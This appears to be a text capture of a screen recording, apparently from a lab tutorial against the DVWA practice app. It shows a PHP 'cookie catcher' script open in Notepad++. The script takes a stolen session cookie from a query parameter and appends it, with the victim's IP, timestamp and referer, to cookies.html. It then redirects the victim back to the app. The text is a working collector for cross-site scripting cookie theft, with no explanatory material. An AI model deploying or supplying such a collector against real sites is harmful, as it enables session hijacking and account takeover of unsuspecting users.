 D:\Installer\xampp\htdocs\cookie_catcher.php - Notepad++
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ? X
cookie_catcher.php cookies.html new 2 new 3 new 4
1 <?php
2 header ("Location: http://192.168.0.104/dvwa");
3 $cookie = $_GET['c'];
4 $ip = getenv ('REMOTE_ADDR');
5 $date=date("j F, Y, g:i a");;
6 $referer=getenv ('HTTP_REFERER');
7 $fp = fopen('cookies.html', 'a');
8 fwrite($fp, 'Cookie: '.$cookie.'<br> IP: ' .$ip. '<br> Date and Time: ' .$date. '<br> Referer: '.$referer.'<br><br><br>');
9 fclose($fp);
10 ?>
11
12
PHP Hypertext Preprocessor file length : 355 lines : 12 Ln : 8 Col : 31 Sel : 6 | 1 Windows (CR LF) UTF-8 INS